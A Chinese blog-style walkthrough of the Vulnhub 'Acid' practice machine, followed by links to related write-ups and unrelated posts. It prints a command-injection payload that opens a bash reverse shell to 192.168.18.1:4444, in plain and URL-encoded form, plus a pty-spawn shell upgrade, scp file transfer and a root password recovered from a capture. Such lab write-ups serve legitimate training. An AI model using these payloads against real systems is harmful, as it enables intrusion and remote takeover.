Vulnhub靶场渗透练习(四) Acid



利用namp 先进行扫描获取ip

nmap 192.168.18.*

获取ip 没发现80端口 主机存活 猜测可以是个2000以后的端口

nmap -p1-65533 192.168.18.146 返回

192.168.18.146:33447 开放33447端口

利用御剑和进行burpsuit 爆破 得到

imges ,index ,challenge 等目录 接着对其二次爆破

cake 发现目录 /Magic_Box

继续对/challenge /Magic_Box 爆破 发现 发现low.php,command.php

访问low.php是个空页面,访问command.php,发现命令执行界面 这个时候直接反弹



输入 127.0.0.1&&echo "bash -i >& /dev/tcp/192.168.18.1/4444 0>&1" | bash 在post get 继续传递的时候 && 会被当初参数传递

这里我们把 && 后门的转义 之后在bp 发包

IP=127.0.0.1%26%26%65%63%68%6f%20%22%62%61%73%68%20%2d%69%20%3e%26%20%2f%64%65%76%2f%74%63%70%2f%31%39%32%2e%31%36%38%2e%31%38%2e%31%2f%34%34%34%34%20%30%3e%26%31%22%20%7c%20%62%61%73%68&submit=submit

这边接受到





接受输入 python -c 'import pty;pty.spawn("/bin/bash")'

可以执行su 命令终端 进去可以提权了



将这个文件放到可以访问位置 利用python 搭建一个临时服务器



cd /sbin/raw_vs_isi

可以直接下载 也可以利用 s

scp 进行本地远程下载

scp /sbin/raw_vs_isi/hint.pcapng yzj@192.168.18.134:/home/yzj

Are you sure you want to continue connecting (yes/no)? yes

yzj@192.168.18.134's password: a123456



成功 丢入 Wireshark 找到一个tcp 包 追踪tcp流量包



sudo -i 尝试提权

发现root 密码也是1337hax0r



查看cat flag.txt

Vulnhub靶场渗透练习(四) Acid的更多相关文章

- VulnHub靶场渗透之:Gigachad

环境搭建 VulnHub是一个丰富的实战靶场集合,里面有许多有趣的实战靶机. 本次靶机介绍: http://www.vulnhub.com/entry/gigachad-1,657/ 下载靶机ova文 ...

- Vulnhub靶场渗透练习(三) bulldog

拿到靶场后先对ip进行扫描 获取ip 和端口 针对项目路径爆破 获取两个有用文件 http://192.168.18.144/dev/ dev,admin 更具dev 发现他们用到框架和语言 找到一 ...

- Vulnhub靶场渗透练习(二) Billu_b0x

运行虚拟机直接上nmap扫描 获取靶场ip nmap 192.168.18.* 开放端口 TCP 22 SSH OpenSSH 5.9p1 TCP 80 HTTP Apache httpd 2.2.2 ...

- Vulnhub靶场渗透练习(一) Breach1.0

打开靶场 固定ip需要更改虚拟机为仅主机模式 192.168.110.140 打开网页http://192.168.110.140/index.html 查看源代码发现可以加密字符串 猜测base64 ...

- Vulnhub靶场渗透练习(五) Lazysysadmin

第一步扫描ip nmap 192.168.18.* 获取ip 192.168.18.147 扫描端口 root@kali:~# masscan - --rate= Starting massc ...

- Vulnhub靶场题解

Vulnhub简介 Vulnhub是一个提供各种漏洞环境的靶场平台,供安全爱好者学习渗透使用,大部分环境是做好的虚拟机镜像文件,镜像预先设计了多种漏洞,需要使用VMware或者VirtualBox运行 ...

- VulnHub靶场学习_HA: ARMOUR

HA: ARMOUR Vulnhub靶场 下载地址:https://www.vulnhub.com/entry/ha-armour,370/ 背景: Klaw从“复仇者联盟”超级秘密基地偷走了一些盔甲 ...

- VulnHub靶场学习_HA: InfinityStones

HA-InfinityStones Vulnhub靶场 下载地址:https://www.vulnhub.com/entry/ha-infinity-stones,366/ 背景: 灭霸认为,如果他杀 ...

- VulnHub靶场学习_HA: Avengers Arsenal

HA: Avengers Arsenal Vulnhub靶场 下载地址:https://www.vulnhub.com/entry/ha-avengers-arsenal,369/ 背景: 复仇者联盟 ...

随机推荐

- Swift从入门到精通第十五篇 - 类型转换 初识

类型转换(学习笔记) 环境Xcode 11.0 beta4 swift 5.1 类型转换 类型转换是检查实例类型的一种方法,或者检查来自类层级不同的父类或子类一个实例,用 is 和 as 操作符 为类 ...

- charles 禁用Cookies /Block Cookies Settings

本文参考:charles 禁用Cookies 禁用cookies/Block Cookies Settings 功能:阻止发送和接收Cookie 禁用Cookie工具 禁用Cookie工具阻止发送和接 ...

- Docker学习之volume

提供独立于容器之外的持久化存储 容器中的数据会随着容器的消失而消失,为了解决这个问题,产生了数据卷volume. 例子,比如说mysql容器,msyql中的数据应该是持久化的,故应该存储在volume ...

- java+selenium-3.9.1多线程 打开连接截取屏幕截图

废话不多说上代码:(我是用的chrome举得例子哈) 第一步,需要chromedriver.exe 目的和调起chrome 浏览器打开连接,chromedriver.exe的版本与你的chrome版本 ...

- php将图片存储在阿里云oss存储上

创建两个方法 1.上传方法 use OSS\OssClient; use think\Config; use OSS\Core\OssException; /** * 存储文件 * * @param ...

- MIT-Adobe FiveK Dataset 图片自动下载

MIT-Adobe FiveK Dataset 图片自动下载 MIT-Adobe FiveK是现在很多做图像增强(image enhancement)与图像修饰(image retouching)方面 ...

- Scala Data Structure

Arrays Array 固定长度:ArrayBuffer 可变长度 arr.toBuffer, buf.toArray 初始化是不要使用 new 使用 () 访问元素 使用 for (elem &l ...

- Python学习笔记整理总结【Django】:Form组件

Form组件 Django的Form主要具有一下几大功能: --生成HTML标签 --验证用户数据(显示错误信息) --HTML Form提交保留上次提交数据 --初始化页面显示内容 1.内置字段 ...

- codeforce-1201-C题解

题目:给你一个包含n个整数的数组A(n为奇数),对A做k次以下操作: 对数组排序使数组以非递减顺序排列. 选取数组的中位数,然后加一 最终使得数组的中位数最大. 输入:第一行输入两个数字 n 和 k ...

- phpexcel 导出方法

Vendor("PHPExcel.PHPExcel"); Vendor("PHPExcel.PHPExcel.IOFactory"); Vendor(" ...